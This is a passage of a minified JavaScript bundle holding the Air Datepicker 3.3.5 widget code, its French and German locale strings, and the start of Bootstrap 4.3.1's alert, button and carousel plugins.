i.years:s.setViewDate(new Date(t+10,0,1))}})),U(this,"prev",(function(){var e=s.parsedViewDate,t=e.year,n=e.month;switch(s.currentView){case i.days:s.setViewDate(new Date(t,n-1,1));break;case i.months:s.setViewDate(new Date(t-1,n,1));break;case i.years:s.setViewDate(new Date(t-10,0,1))}})),U(this,"_finishHide",(function(){s.hideAnimation=!1,s._destroyComponents(),s.$container.removeChild(s.$datepicker)})),U(this,"setPosition",(function(e){if("function"==typeof(e=e||l.opts.position))l.customHide=e({$datepicker:l.$datepicker,$target:l.$el,$pointer:l.$pointer,isViewChange:1<arguments.length&&void 0!==arguments[1]&&arguments[1],done:l._finishHide});else{var t,i,n=l.opts.isMobile,o=l.$el.getBoundingClientRect(),s=l.$el.getBoundingClientRect(),r=l.$datepicker.offsetParent,a=l.$el.offsetParent,c=l.$datepicker.getBoundingClientRect(),u=(e=e.split(" "),window.scrollY),d=window.scrollX,h=l.opts.offset,p=e[0];e=e[1];if(n)l.$datepicker.style.cssText="left: 50%; top: 50%";else{switch(r===a&&r!==document.body&&(s={top:l.$el.offsetTop,left:l.$el.offsetLeft,width:o.width,height:l.$el.offsetHeight},d=u=0),r!==a&&r!==document.body&&(n=r.getBoundingClientRect(),s={top:o.top-n.top,left:o.left-n.left,width:o.width,height:o.height},d=u=0),p){case"top":t=s.top-c.height-h;break;case"right":i=s.left+s.width+h;break;case"bottom":t=s.top+s.height+h;break;case"left":i=s.left-c.width-h}switch(e){case"top":t=s.top;break;case"right":i=s.left+s.width-c.width;break;case"bottom":t=s.top+s.height-c.height;break;case"left":i=s.left;break;case"center":/left|right/.test(p)?t=s.top+s.height/2-c.height/2:i=s.left+s.width/2-c.width/2}l.$datepicker.style.cssText="left: ".concat(i+d,"px; top: ").concat(t+u,"px")}}})),U(this,"_setInputValue",(function(){var e=s.opts,t=s.$altField,i=s.locale.dateFormat,n=e.altFieldDateFormat;e.altField&&t&&(t.value=s._getInputValue(n)),s.$el.value=s._getInputValue(i)})),U(this,"_getInputValue",(function(e){var t,i=s.selectedDates,n=(o=s.opts).multipleDates,o=o.multipleDatesSeparator;return i.length?(n=(t="function"==typeof e)?e(n?i:i[0]):i.map((function(t){return s.formatDate(t,e)})),t?n:n.join(o)):""})),U(this,"_checkIfDateIsSelected",(function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:i.days,n=!1;return l.selectedDates.some((function(i){var o=_(e,i,t);return n=o&&i,o})),n})),U(this,"_scheduleCallAfterTransition",(function(e){s._cancelScheduledCall(),e&&e(!1),s._onTransitionEnd=function(){e&&e(!0)},s.$datepicker.addEventListener("transitionend",s._onTransitionEnd,{once:!0})})),U(this,"_cancelScheduledCall",(function(){s.$datepicker.removeEventListener("transitionend",s._onTransitionEnd)})),U(this,"setViewDate",(function(e){var t,n;(e=A(e))instanceof Date&&(_(e,s.viewDate)||(t=s.viewDate,s.viewDate=e,(n=s.opts.onChangeViewDate)&&n({month:(n=s.parsedViewDate).month,year:n.year,decade:s.curDecade}),s.trigger(i.eventChangeViewDate,e,t)))})),U(this,"setFocusDate",(function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};(!e||(e=A(e))instanceof Date)&&(l.focusDate=e,l.opts.range&&e&&l._handleRangeOnFocus(),l.trigger(i.eventChangeFocusDate,e,t))})),U(this,"setCurrentView",(function(e){var t;s.viewIndexes.includes(e)&&(s.currentView=e,s.elIsInput&&s.visible&&s.setPosition(void 0,!0),s.trigger(i.eventChangeCurrentView,e),s.views[e]||(t=s.views[e]=new j({dp:s,opts:s.opts,type:e}),s.shouldUpdateDOM&&s.$content.appendChild(t.$el)),s.opts.onChangeView)&&s.opts.onChangeView(e)})),U(this,"_updateLastSelectedDate",(function(e){s.lastSelectedDate=e,s.trigger(i.eventChangeLastSelectedDate,e)})),U(this,"destroy",(function(){var e=(t=s.opts).showEvent,t=t.isMobile,i=s.$datepicker.parentNode;i&&i.removeChild(s.$datepicker),s.$el.removeEventListener(e,s._onFocus),s.$el.removeEventListener("blur",s._onBlur),window.removeEventListener("resize",s._onResize),t&&s._removeMobileAttributes(),s.keyboardNav&&s.keyboardNav.destroy(),s.views=null,s.nav=null,s.$datepicker=null,s.opts=null,s.$customContainer=null,s.viewDate=null,s.focusDate=null,s.selectedDates=null,s.rangeDateFrom=null,s.rangeDateTo=null})),U(this,"update",(function(e){var t=D({},s.opts),n=(l=(D(s.opts,e),s.opts)).timepicker,o=l.buttons,r=l.range,a=l.selectedDates,l=l.isMobile,c=s.visible||s.treatAsInline;s._createMinMaxDates(),s._limitViewDateByMaxMinDates(),s._handleLocale(),!t.selectedDates&&a&&s.selectDate(a),e.view&&s.setCurrentView(e.view),s._setInputValue(),t.range&&!r?(s.rangeDateTo=!1,s.rangeDateFrom=!1):!t.range&&r&&s.selectedDates.length&&(s.rangeDateFrom=s.selectedDates[0],s.rangeDateTo=s.selectedDates[1]),t.timepicker&&!n?(c&&s.timepicker.destroy(),s.timepicker=!1,s.$timepicker.parentNode.removeChild(s.$timepicker)):!t.timepicker&&n&&s._addTimepicker(),!t.buttons&&o?s._addButtons():t.buttons&&!o?(s.buttons.destroy(),s.$buttons.parentNode.removeChild(s.$buttons)):c&&t.buttons&&o&&s.buttons.clearHtml().render(),!t.isMobile&&l?(s.treatAsInline||G||s._createMobileOverlay(),s._addMobileAttributes(),s.visible&&s._showMobileOverlay()):t.isMobile&&!l&&(s._removeMobileAttributes(),s.visible)&&(G.classList.remove("-active-"),"function"!=typeof s.opts.position)&&s.setPosition(),c&&(s.nav.update(),s.views[s.currentView].render(),s.currentView===i.days)&&s.views[s.currentView].renderDayNames()})),U(this,"isOtherMonth",(function(e){return g(e).month!==s.parsedViewDate.month})),U(this,"isOtherYear",(function(e){return g(e).year!==s.parsedViewDate.year})),U(this,"isOtherDecade",(function(e){e=g(e).year;var t=(i=d(b(s.viewDate),2))[0],i=i[1];return e<t||i<e})),U(this,"_onChangeSelectedDate",(function(e){var t=e.silent;setTimeout((function(){s._setInputValue(),s.opts.onSelect&&!t&&s._triggerOnSelect()}))})),U(this,"_onChangeFocusedDate",(function(e){var t,i=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).viewDateTransition;e&&(t=!1,t=i?l.isOtherMonth(e)||l.isOtherYear(e)||l.isOtherDecade(e):t)&&l.setViewDate(e)})),U(this,"_onChangeTime",(function(e){var t=e.hours,i=(e=e.minutes,new Date),n=s.lastSelectedDate,o=s.opts.onSelect,r=n;(i=(i=s.getCell(r=n?r:i,s.currentViewSingular))&&i.adpCell)&&i.isDisabled||(r.setHours(t),r.setMinutes(e),n?(s._setInputValue(),o&&s._triggerOnSelect()):s.selectDate(r))})),U(this,"_onFocus",(function(e){s.visible||s.show()})),U(this,"_onBlur",(function(e){s.inFocus||!s.visible||s.opts.isMobile||s.hide()})),U(this,"_onMouseDown",(function(e){s.inFocus=!0})),U(this,"_onMouseUp",(function(e){s.inFocus=!1,s.$el.focus()})),U(this,"_onResize",(function(){s.visible&&"function"!=typeof s.opts.position&&s.setPosition()})),U(this,"_onClickOverlay",(function(){s.visible&&s.hide()})),U(this,"isWeekend",(function(e){return s.opts.weekends.includes(e)})),U(this,"getClampedDate",(function(e){var t=s.minDate,i=s.maxDate,n=e;return i&&k(e,i)?n=i:t&&C(e,t)&&(n=t),n})),this.$el=a(t),this.$el&&(this.$datepicker=u({className:"air-datepicker"}),this.opts=D({},o,n),this.$customContainer=!!this.opts.container&&a(this.opts.container),this.$altField=a(this.opts.altField||!1),n=(t=this.opts).view,t.startDate||(this.opts.startDate=new Date),"INPUT"===this.$el.nodeName&&(this.elIsInput=!0),this.inited=!1,this.visible=!1,this.viewDate=A(this.opts.startDate),this.focusDate=!1,this.initialReadonly=this.$el.getAttribute("readonly"),this.customHide=!1,this.currentView=n,this.selectedDates=[],this.views={},this.keys=[],this.rangeDateFrom="",this.rangeDateTo="",this.timepickerIsActive=!1,this.treatAsInline=this.opts.inline||!this.elIsInput,this.init())}return l(e,[{key:"init",value:function(){var t=this.opts,i=this.treatAsInline,n=(l=this.opts).inline,o=l.isMobile,s=l.selectedDates,r=l.keyboardNav,l=l.onlyTimepicker,c=a("body");X&&(!Y||c.contains(Y))||n||!this.elIsInput||this.$customContainer||e.buildGlobalContainer(e.defaultGlobalContainerId),!o||G||i||this._createMobileOverlay(),this._handleLocale(),this._bindSubEvents(),this._createMinMaxDates(),this._limitViewDateByMaxMinDates(),this.elIsInput&&(n||this._bindEvents(),r)&&!l&&(this.keyboardNav=new q({dp:this,opts:t})),s&&this.selectDate(s,{silent:!0}),this.opts.visible&&!i&&this.show(),o&&!i&&this.$el.setAttribute("readonly",!0),i&&this._createComponents()}},{key:"_createMobileOverlay",value:function(){G=u({className:"air-datepicker-overlay"}),Y.appendChild(G)}},{key:"_createComponents",value:function(){var e=this.opts,t=this.treatAsInline,i=(l=this.opts).inline,n=l.buttons,o=l.timepicker,s=l.position,r=l.classes,a=l.onlyTimepicker,l=l.isMobile;this._buildBaseHtml(),this.elIsInput&&!i&&this._setPositionClasses(s),!i&&this.elIsInput||this.$datepicker.classList.add("-inline-"),r&&(s=this.$datepicker.classList).add.apply(s,h(r.split(" "))),a&&this.$datepicker.classList.add("-only-timepicker-"),l&&!t&&this._addMobileAttributes(),this.views[this.currentView]=new j({dp:this,type:this.currentView,opts:e}),this.nav=new H({dp:this,opts:e}),o&&this._addTimepicker(),n&&this._addButtons(),this.$content.appendChild(this.views[this.currentView].$el),this.$nav.appendChild(this.nav.$el)}},{key:"_destroyComponents",value:function(){for(var e in this.views)this.views[e].destroy();this.views={},this.nav.destroy(),this.timepicker&&this.timepicker.destroy()}},{key:"_addMobileAttributes",value:function(){G.addEventListener("click",this._onClickOverlay),this.$datepicker.classList.add("-is-mobile-"),this.$el.setAttribute("readonly",!0)}},{key:"_removeMobileAttributes",value:function(){G.removeEventListener("click",this._onClickOverlay),this.$datepicker.classList.remove("-is-mobile-"),this.initialReadonly||""===this.initialReadonly||this.$el.removeAttribute("readonly")}},{key:"_createMinMaxDates",value:function(){var e=(t=this.opts).minDate,t=t.maxDate;this.minDate=!!e&&A(e),this.maxDate=!!t&&A(t)}},{key:"_addTimepicker",value:function(){this.$timepicker=u({className:"air-datepicker--time"}),this.$datepicker.appendChild(this.$timepicker),this.timepicker=new R({dp:this,opts:this.opts}),this.$timepicker.appendChild(this.timepicker.$el)}},{key:"_addButtons",value:function(){this.$buttons=u({className:"air-datepicker--buttons"}),this.$datepicker.appendChild(this.$buttons),this.buttons=new B({dp:this,opts:this.opts}),this.$buttons.appendChild(this.buttons.$el)}},{key:"_bindSubEvents",value:function(){this.on(i.eventChangeSelectedDate,this._onChangeSelectedDate),this.on(i.eventChangeFocusDate,this._onChangeFocusedDate),this.on(i.eventChangeTime,this._onChangeTime)}},{key:"_buildBaseHtml",value:function(){var e,t=this.opts.inline;this.elIsInput?t?(t=this.$datepicker,(e=this.$el).parentNode.insertBefore(t,e.nextSibling)):this.$container.appendChild(this.$datepicker):this.$el.appendChild(this.$datepicker),this.$datepicker.innerHTML='<i class="air-datepicker--pointer"></i><div class="air-datepicker--navigation"></div><div class="air-datepicker--content"></div>',this.$content=a(".air-datepicker--content",this.$datepicker),this.$pointer=a(".air-datepicker--pointer",this.$datepicker),this.$nav=a(".air-datepicker--navigation",this.$datepicker)}},{key:"_handleLocale",value:function(){var e=(r=this.opts).locale,t=r.dateFormat,i=r.firstDay,n=r.timepicker,o=r.onlyTimepicker,s=r.timeFormat,r=r.dateTimeSeparator;this.locale=JSON.parse(JSON.stringify(e)),t&&(this.locale.dateFormat=t),void 0!==s&&""!==s&&(this.locale.timeFormat=s),e=this.locale.timeFormat;""!==i&&(this.locale.firstDay=i),n&&"function"!=typeof t&&(this.locale.dateFormat=[this.locale.dateFormat,e||""].join(e?r:"")),o&&"function"!=typeof t&&(this.locale.dateFormat=this.locale.timeFormat)}},{key:"_setPositionClasses",value:function(e){var t;"function"==typeof e?this.$datepicker.classList.add("-custom-position-"):(t=(e=e.split(" "))[0],e="air-datepicker -".concat(t,"-").concat(e[1],"- -from-").concat(t,"-"),(t=this.$datepicker.classList).add.apply(t,h(e.split(" "))))}},{key:"_bindEvents",value:function(){this.$el.addEventListener(this.opts.showEvent,this._onFocus),this.$el.addEventListener("blur",this._onBlur),this.$datepicker.addEventListener("mousedown",this._onMouseDown),this.$datepicker.addEventListener("mouseup",this._onMouseUp),window.addEventListener("resize",this._onResize)}},{key:"_limitViewDateByMaxMinDates",value:function(){var e=this.viewDate,t=this.minDate,i=this.maxDate;i&&k(e,i)&&this.setViewDate(i),t&&C(e,t)&&this.setViewDate(t)}},{key:"formatDate",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.viewDate,i=1<arguments.length?arguments[1]:void 0;if((t=A(t))instanceof Date){for(var n=i,o=(i=this.locale,g(t)),s=o.dayPeriod,r=b(t),a=e.replacer,l=(t={T:t.getTime(),m:o.minutes,mm:o.fullMinutes,h:o.hours12,hh:o.fullHours12,H:o.hours,HH:o.fullHours,aa:s,AA:s.toUpperCase(),E:i.daysShort[o.day],EEEE:i.days[o.day],d:o.date,dd:o.fullDate,M:o.month+1,MM:o.fullMonth,MMM:i.monthsShort[o.month],MMMM:i.months[o.month],yy:o.year.toString().slice(-2),yyyy:o.year,yyyy1:r[0],yyyy2:r[1]},0),c=Object.entries(t);l<c.length;l++){var u=(h=d(c[l],2))[0],h=h[1];n=a(n,I(u),h)}return n}}},{key:"down",value:function(e){this._handleUpDownActions(e,"down")}},{key:"up",value:function(e){this._handleUpDownActions(e,"up")}},{key:"selectDate",value:function(e){var t,n=this,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},s=this.currentView,r=this.parsedViewDate,a=this.selectedDates,l=o.updateTime,c=(p=this.opts).moveToOtherMonthsOnSelect,u=p.moveToOtherYearsOnSelect,d=p.multipleDates,h=p.range,p=p.autoClose,f=a.length;if(Array.isArray(e))return e.forEach((function(e){n.selectDate(e,o)})),new Promise((function(e){setTimeout(e)}));if((e=A(e))instanceof Date){if(s===i.days&&e.getMonth()!==r.month&&c&&(t=new Date(e.getFullYear(),e.getMonth(),1)),(t=s===i.years&&e.getFullYear()!==r.year&&u?new Date(e.getFullYear(),0,1):t)&&this.setViewDate(t),d&&!h){if(f===d)return;this._checkIfDateIsSelected(e)||a.push(e)}else if(h)switch(f){case 1:a.push(e),this.rangeDateTo||(this.rangeDateTo=e),k(this.rangeDateFrom,this.rangeDateTo)&&(this.rangeDateTo=this.rangeDateFrom,this.rangeDateFrom=e),this.selectedDates=[this.rangeDateFrom,this.rangeDateTo];break;case 2:this.selectedDates=[e],this.rangeDateFrom=e,this.rangeDateTo="";break;default:this.selectedDates=[e],this.rangeDateFrom=e}else this.selectedDates=[e];return this.trigger(i.eventChangeSelectedDate,{action:i.actionSelectDate,silent:null==o?void 0:o.silent,date:e,updateTime:l}),this._updateLastSelectedDate(e),p&&!this.timepickerIsActive&&this.visible&&(!d&&!h||h&&1===f)&&this.hide(),new Promise((function(e){setTimeout(e)}))}}},{key:"unselectDate",value:function(e){var t=this,n=this.selectedDates,o=this;if((e=A(e))instanceof Date)return n.some((function(s,r){if(_(s,e))return n.splice(r,1),o.selectedDates.length?o._updateLastSelectedDate(o.selectedDates[o.selectedDates.length-1]):(o.rangeDateFrom="",o.rangeDateTo="",o._updateLastSelectedDate(!1)),t.trigger(i.eventChangeSelectedDate,{action:i.actionUnselectDate,date:e}),!0}))}},{key:"replaceDate",value:function(e,t){var n=this,o=this.selectedDates.find((function(t){return _(t,e,n.currentView)}));(o=this.selectedDates.indexOf(o))<0||_(this.selectedDates[o],t,this.currentView)||(this.selectedDates[o]=t,this.trigger(i.eventChangeSelectedDate,{action:i.actionSelectDate,date:t,updateTime:!0}),this._updateLastSelectedDate(t))}},{key:"clear",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return this.selectedDates=[],this.rangeDateFrom=!1,this.rangeDateTo=!1,this.trigger(i.eventChangeSelectedDate,{action:i.actionUnselectDate,silent:e.silent}),new Promise((function(e){setTimeout(e)}))}},{key:"show",value:function(){var e=(t=this.opts).onShow,t=t.isMobile;this._cancelScheduledCall(),this.visible||this.hideAnimation||this._createComponents(),this.setPosition(this.opts.position),this.$datepicker.classList.add("-active-"),this.visible=!0,e&&this._scheduleCallAfterTransition(e),t&&this._showMobileOverlay()}},{key:"hide",value:function(){var e=this,t=(i=this.opts).onHide,i=i.isMobile,n=this._hasTransition();this.visible=!1,this.hideAnimation=!0,this.$datepicker.classList.remove("-active-"),this.customHide&&this.customHide(),this.elIsInput&&this.$el.blur(),this._scheduleCallAfterTransition((function(i){!e.customHide&&(i&&n||!i&&!n)&&e._finishHide(),t&&t(i)})),i&&G.classList.remove("-active-")}},{key:"_triggerOnSelect",value:function(){var e=this,t=[],i=[],n=this.selectedDates,o=this.locale,s=(a=this.opts).onSelect,r=a.multipleDates,a=a.range,l=(a=r||a,"function"==typeof o.dateFormat);n.length&&(t=n.map(S),i=l?r?o.dateFormat(t):t.map((function(e){return o.dateFormat(e)})):t.map((function(t){return e.formatDate(t,o.dateFormat)}))),s({date:a?t:t[0],formattedDate:a?i:i[0],datepicker:this})}},{key:"_handleAlreadySelectedDates",value:function(e,t){var i=(n=this.opts).range,n=n.toggleSelected;i?n?this.unselectDate(t):2!==this.selectedDates.length&&this.selectDate(t):n&&this.unselectDate(t),n||this._updateLastSelectedDate(e)}},{key:"_handleUpDownActions",value:function(e,t){(e=A(e||this.focusDate||this.viewDate))instanceof Date&&((t=2<(t="up"===t?this.viewIndex+1:this.viewIndex-1)?2:t)<0&&(t=0),this.setViewDate(new Date(e.getFullYear(),e.getMonth(),1)),this.setCurrentView(this.viewIndexes[t]))}},{key:"_handleRangeOnFocus",value:function(){1===this.selectedDates.length&&(k(this.selectedDates[0],this.focusDate)?(this.rangeDateTo=this.selectedDates[0],this.rangeDateFrom=this.focusDate):(this.rangeDateTo=this.focusDate,this.rangeDateFrom=this.selectedDates[0]))}},{key:"getCell",value:function(e){var t,n,o,s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:i.day;if((e=A(e))instanceof Date)return n=(e=g(e)).year,o=e.month,e=e.date,n='[data-year="'.concat(n,'"]'),o='[data-month="'.concat(o,'"]'),c(t={},i.day,"".concat(n).concat(o,'[data-date="').concat(e,'"]')),c(t,i.month,"".concat(n).concat(o)),c(t,i.year,"".concat(n)),this.views[this.currentView].$el.querySelector(t[s])}},{key:"_showMobileOverlay",value:function(){G.classList.add("-active-")}},{key:"_hasTransition",value:function(){return 0<window.getComputedStyle(this.$datepicker).getPropertyValue("transition-duration").split(", ").reduce((function(e,t){return parseFloat(t)+e}),0)}},{key:"shouldUpdateDOM",get:function(){return this.visible||this.treatAsInline}},{key:"parsedViewDate",get:function(){return g(this.viewDate)}},{key:"currentViewSingular",get:function(){return this.currentView.slice(0,-1)}},{key:"curDecade",get:function(){return b(this.viewDate)}},{key:"viewIndex",get:function(){return this.viewIndexes.indexOf(this.currentView)}},{key:"isFinalView",get:function(){return this.currentView===i.years}},{key:"hasSelectedDates",get:function(){return 0<this.selectedDates.length}},{key:"isMinViewReached",get:function(){return this.currentView===this.opts.minView||this.currentView===i.days}},{key:"$container",get:function(){return this.$customContainer||Y}}],[{key:"buildGlobalContainer",value:function(e){X=!0,Y=u({className:e,id:e}),a("body").appendChild(Y)}},{key:"replacer",value:function(e,t,i){return e.replace(t,(function(e,t,n,o){return t+i+o}))}}]),e}();return U(Q,"defaults",o),U(Q,"version","3.3.5"),U(Q,"defaultGlobalContainerId","air-datepicker-global-container"),K=Q.prototype,Object.assign(K,W),t.default},"object"==m(t)&&"object"==m(e)?e.exports=i():void 0!==(i="function"==typeof(i=i)?i.apply(t,[]):i)&&(e.exports=i)}).call(this,i(2)(e))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={days:["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],daysShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],daysMin:["Di","Lu","Ma","Me","Je","Ve","Sa"],months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],monthsShort:["Jan","Fév","Mars","Avr","Mai","Juin","Juil","Août","Sep","Oct","Nov","Dec"],today:"Aujourd'hui",clear:"Effacer",dateFormat:"dd/MM/yyyy",timeFormat:"HH:mm",firstDay:1}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={days:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],daysShort:["Son","Mon","Die","Mit","Don","Fre","Sam"],daysMin:["So","Mo","Di","Mi","Do","Fr","Sa"],months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],monthsShort:["Jan","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],today:"Heute",clear:"Aufräumen",dateFormat:"dd.MM.yyyy",timeFormat:"HH:mm",firstDay:1}},function(e,t,i){var n;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n=function(e,t,i){"use strict";function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function s(e,t,i){t&&n(e.prototype,t),i&&n(e,i)}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{},n=Object.keys(i);(n="function"==typeof Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(i).filter((function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable}))):n).forEach((function(t){var n=e,o=i[t=t];t in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o}))}return e}t=t&&t.hasOwnProperty("default")?t.default:t,i=i&&i.hasOwnProperty("default")?i.default:i;var a="transitionend",l={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t,i=e.getAttribute("data-target");i&&"#"!==i||(i=(t=e.getAttribute("href"))&&"#"!==t?t.trim():"");try{return document.querySelector(i)?i:null}catch(e){return null}},getTransitionDurationFromElement:function(e){var i,n,o;return e&&(i=t(e).css("transition-duration"),e=t(e).css("transition-delay"),n=parseFloat(i),o=parseFloat(e),n||o)?(i=i.split(",")[0],e=e.split(",")[0],1e3*(parseFloat(i)+parseFloat(e))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(a)},supportsTransitionEnd:function(){return Boolean(a)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],s=(s=t[n])&&l.isElement(s)?"element":{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+s+'" but expected type "'+o+'".')}},findShadowRoot:function(e){return document.documentElement.attachShadow?"function"!=typeof e.getRootNode?e instanceof ShadowRoot?e:e.parentNode?l.findShadowRoot(e.parentNode):null:(e=e.getRootNode())instanceof ShadowRoot?e:null:null}},c=(t.fn.emulateTransitionEnd=function(e){var i=this,n=!1;return t(this).one(l.TRANSITION_END,(function(){n=!0})),setTimeout((function(){n||l.triggerTransitionEnd(i)}),e),this},t.event.special[l.TRANSITION_END]={bindType:a,delegateType:a,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},"alert"),u="bs.alert",d="."+u,h=t.fn[c],p={CLOSE:"close"+d,CLOSED:"closed"+d,CLICK_DATA_API:"click"+d+".data-api"},f=((d=m.prototype).close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},d.dispose=function(){t.removeData(this._element,u),this._element=null},d._getRootElement=function(e){var i=l.getSelectorFromElement(e),n=!1;return(n=i?document.querySelector(i):n)||t(e).closest(".alert")[0]},d._triggerCloseEvent=function(e){var i=t.Event(p.CLOSE);return t(e).trigger(i),i},d._removeElement=function(e){var i,n=this;t(e).removeClass("show"),t(e).hasClass("fade")?(i=l.getTransitionDurationFromElement(e),t(e).one(l.TRANSITION_END,(function(t){return n._destroyElement(e,t)})).emulateTransitionEnd(i)):this._destroyElement(e)},d._destroyElement=function(e){t(e).detach().trigger(p.CLOSED).remove()},m._jQueryInterface=function(e){return this.each((function(){var i=t(this),n=i.data(u);n||(n=new m(this),i.data(u,n)),"close"===e&&n[e](this)}))},m._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(m,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),m);function m(e){this._element=e}t(document).on(p.CLICK_DATA_API,'[data-dismiss="alert"]',f._handleDismiss(new f)),t.fn[c]=f._jQueryInterface,t.fn[c].Constructor=f,t.fn[c].noConflict=function(){return t.fn[c]=h,f._jQueryInterface};var g="button",y="bs.button",v=(d="."+y,".data-api"),b=t.fn[g],w="active",_='[data-toggle^="button"]',k=(d={CLICK_DATA_API:"click"+d+v,FOCUS_BLUR_DATA_API:"focus"+d+v+" blur"+d+v},(v=C.prototype).toggle=function(){var e=!0,i=!0,n=t(this._element).closest('[data-toggle="buttons"]')[0];if(n){var o,s=this._element.querySelector('input:not([type="hidden"])');if(s){if("radio"===s.type&&(s.checked&&this._element.classList.contains(w)?e=!1:(o=n.querySelector(".active"))&&t(o).removeClass(w)),e){if(s.hasAttribute("disabled")||n.hasAttribute("disabled")||s.classList.contains("disabled")||n.classList.contains("disabled"))return;s.checked=!this._element.classList.contains(w),t(s).trigger("change")}s.focus(),i=!1}}i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(w)),e&&t(this._element).toggleClass(w)},v.dispose=function(){t.removeData(this._element,y),this._element=null},C._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(y);i||(i=new C(this),t(this).data(y,i)),"toggle"===e&&i[e]()}))},s(C,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),C);function C(e){this._element=e}t(document).on(d.CLICK_DATA_API,_,(function(e){e.preventDefault(),e=e.target,t(e).hasClass("btn")||(e=t(e).closest(".btn")),k._jQueryInterface.call(t(e),"toggle")})).on(d.FOCUS_BLUR_DATA_API,_,(function(e){var i=t(e.target).closest(".btn")[0];t(i).toggleClass("focus",/^focus(in)?$/.test(e.type))})),t.fn[g]=k._jQueryInterface,t.fn[g].Constructor=k,t.fn[g].noConflict=function(){return t.fn[g]=b,k._jQueryInterface};var S="carousel",T="bs.carousel",x="."+T,E=t.fn[S],D={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},A={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},I="next",O="prev",P={SLIDE:"slide"+x,SLID:"slid"+x,KEYDOWN:"keydown"+x,MOUSEENTER:"mouseenter"+x,MOUSELEAVE:"mouseleave"+x,TOUCHSTART:"touchstart"+x,TOUCHMOVE:"touchmove"+x,TOUCHEND:"touchend"+x,POINTERDOWN:"pointerdown"+x,POINTERUP:"pointerup"+x,DRAG_START:"dragstart"+x,LOAD_DATA_API:"load"+x+".data-api",CLICK_DATA_API:"click"+x+".data-api"},M="active",L=".active.carousel-item",N={TOUCH:"touch",PEN:"pen"},j=((v=F.prototype).next=function(){this._isSliding||this._slide(I)},v.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},v.prev=function(){this._isSliding||this._slide(O)},v.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(l.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},v.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},v.to=function(e){var i=this,n=(this._activeElement=this._element.querySelector(L),this._getItemIndex(this._activeElement));e>this._items.length-1||e<0||(this._isSliding?t(this._element).one(P.SLID,(function(){return i.to(e)})):n===e?(this.pause(),this.cycle()):this._slide(n<e?I:O,this._items[e]))},v.dispose=function(){t(this._element).off(x),t.removeData(this._element,T),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},v._getConfig=function(e){return e=r({},D,e),l.typeCheckConfig(S,e,A),e},v._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);e<=40||(0<(e/=this.touchDeltaX)&&this.prev(),e<0&&this.next())},v._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(P.KEYDOWN,(function(t){return e._keydown(t)})),"hover"===this._config.pause&&t(this._element).on(P.MOUSEENTER,(function(t){return e.pause(t)})).on(P.MOUSELEAVE,(function(t){return e.cycle(t)})),this._config.touch&&this._addTouchEventListeners()},v._addTouchEventListeners=function(){var 